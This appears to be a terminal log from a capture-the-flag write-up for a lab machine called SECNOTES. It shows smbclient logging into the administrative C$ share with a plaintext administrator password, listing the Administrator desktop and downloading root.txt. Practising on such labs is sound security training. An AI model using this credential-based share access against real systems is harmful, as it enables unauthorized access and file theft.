 root@SECNOTES:~# smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
\\c$lient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\
WARNING: The "syslog" option is deprecated
Try "help" to get a list of possible commands.
smb: \> cd Users/Administrator/Desktop
cd Users/Administrator/Desktop
smb: \Users\Administrator\Desktop\> dir
dir
  .                                  DR        0  Sun Aug 19 10:01:17 2018
  ..                                 DR        0  Sun Aug 19 10:01:17 2018
  desktop.ini                       AHS      282  Sun Aug 19 10:01:17 2018
  Microsoft Edge.lnk                  A     1417  Fri Jun 22 16:45:06 2018
  root.txt                            A       34  Sun Aug 19 10:03:54 2018
                12978687 blocks of size 4096. 7907778 blocks available
smb: \Users\Administrator\Desktop\> get root.txt
get root.txt
getting file \Users\Administrator\Desktop\root.txt of size 34 as root.txt (1.1 KiloBytes/sec) (average 1.1 KiloBytes/sec)
smb: \Users\Administrator\Desktop\>